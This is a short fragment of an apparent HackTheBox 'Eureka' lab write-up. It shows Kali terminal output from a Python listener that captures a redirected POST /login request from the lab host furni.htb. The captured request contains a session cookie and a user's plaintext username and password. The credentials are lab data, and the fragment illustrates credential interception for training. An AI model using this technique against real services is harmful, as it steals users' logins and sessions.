 ┌──(kalin㉿kali)-[~/Eureka]
└─$ python serv.py
Serving at port 9002
Received POST request to: /login
Headers: X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=NDgxYjk5ZGYtMDc2MC00YWQzLTgwNzAtNzJiMjBlMjk0ODI4
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:60748"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.16.15:9002
POST data: username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=g0uQO-y_yJr6_xpskqXXwZSxeD5N-fJ-sMBIxPs1d-oSdZ-44H2lCYmI_aLXxy0Kpojj86eEVV91y5ZTh6J7pcwAQo5zQvzc
10.129.102.141 - - [29/Apr/2025 23:41:00] "POST /login HTTP/1.1" 200 -